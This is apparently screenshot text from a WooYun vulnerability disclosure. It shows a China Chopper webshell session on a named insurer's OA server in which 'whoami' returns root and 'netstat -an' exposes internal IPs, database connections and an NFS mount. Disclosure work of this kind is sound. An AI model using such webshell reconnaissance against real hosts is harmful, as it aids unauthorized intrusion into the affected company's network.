 中国菜刀@20100928 http://oa.app.minshenglife.co... http://oa.app.minshenglife.co...
[/u01/msoaemobile/EMobile/webapps/m1/m1/]$ whoami
root
/bin/sh: line 0: cd: /u01/msoaemobile/EMobile/webapps/m1/m1/: No such file or directory
[/u01/msoaemobile/EMobile/]$ netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:6600 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:6801 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:89 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:955 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:49439 0.0.0.0:* LISTEN
tcp 0 0 10.6.97.16:51798 10.6.0.77:1521 ESTABLISHED
tcp 0 0 10.6.97.16:51799 10.6.0.77:1521 ESTABLISHED
tcp 0 0 10.6.97.16:51802 10.6.0.77:1521 ESTABLISHED
tcp 0 0 10.6.97.16:51800 10.6.0.77:1521 ESTABLISHED
tcp 0 0 10.6.97.16:51801 10.6.0.77:1521 ESTABLISHED
tcp 0 0 10.6.97.16:50619 10.6.0.77:1521 ESTABLISHED
tcp 0 0 10.6.97.16:59757 10.6.0.77:1521 ESTABLISHED
tcp 0 0 10.6.97.16:59756 10.6.0.77:1521 ESTABLISHED
tcp 0 0 127.0.0.1:56007 127.0.0.1:43162 ESTABLISHED
tcp 0 0 10.6.97.16:39102 10.6.0.77:1521 ESTABLISHED
tcp 0 0 10.6.97.16:39103 10.6.0.77:1521 ESTABLISHED
tcp 0 0 127.0.0.1:43162 127.0.0.1:56007 ESTABLISHED
tcp 0 0 TIME_WAIT
tcp 0 0 ESTABLISHED
tcp 0 0 10.6.97.16:682 10.6.88.8:2049 ESTABLISHED
tcp 0 0 10.6.97.16:22 10.6.59.15:60358 ESTABLISHED
udp 0 0 0.0.0.0:949 0.0.0.0:*
udp 0 0 0.0.0.0:952 0.0.0.0:*
udp 0 0 0.0.0.0:39272 0.0.0.0:*
udp 0 0 0.0.0.0:111 0.0.0.0:*
udp 0 0 10.6.97.16:123 0.0.0.0:*
udp 0 0 127.0.0.1:123 0.0.0.0:*
udp 0 0 0.0.0.0:123 0.0.0.0:*
www.wooyun.org